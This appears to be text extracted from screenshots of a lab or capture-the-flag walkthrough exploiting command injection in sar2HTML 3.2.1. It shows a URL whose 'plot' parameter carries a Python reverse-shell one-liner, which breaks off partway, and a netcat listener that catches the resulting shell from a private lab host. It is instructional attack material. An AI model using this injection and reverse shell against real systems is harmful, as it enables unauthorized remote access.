 192.168.1.24/sar2HTML/index.php?plot=;%20python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOC
130%
sar2html Ver 3.2.1
(Donate if you like!)
New
; python3 --help
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
hehe@kali: ~
64 bytes from 192.168.1.24: icmp_seq=2 ttl=64 time=0.465 ms
^C
--- 192.168.1.24 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 0.465/0.799/1.134/0.334 ms
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.20  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::a00:27ff:fed2:832f  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:d2:83:2f  txqueuelen 1000  (Ethernet)
        RX packets 1190  bytes 104128 (101.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 276  bytes 35432 (34.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.24: inverse host lookup failed: Unknown host
connect to [192.168.1.20] from (UNKNOWN) [192.168.1.24] 46344
/bin/sh: 0: can't access tty; job control turned off
$